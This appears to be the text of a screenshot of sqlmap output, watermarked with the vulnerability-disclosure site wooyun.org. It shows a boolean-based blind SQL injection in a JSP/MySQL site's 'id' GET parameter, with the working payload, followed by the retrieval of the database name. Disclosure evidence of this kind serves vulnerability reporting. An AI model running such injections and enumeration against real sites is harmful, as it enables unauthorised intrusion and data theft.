 [20:55:12] [INFO] resuming back-end DBMS 'mysql'
[20:55:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=46825472 AND 5381=5381
---
[20:55:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:55:13] [INFO] fetching database names
[20:55:13] [INFO] fetching number of databases
[20:55:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:55:13] [INFO] retrieved:
[20:55:13] [ERROR] unable to retrieve the number of databases
[20:55:13] [INFO] falling back to current database
[20:55:13] [INFO] fetching current database
[20:55:13] [INFO] retrieved: gcp_data_dzmyy
available databases [1]:
[*] gcp_data_dzmyy
[20:55:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:55:46
www.wooyun.org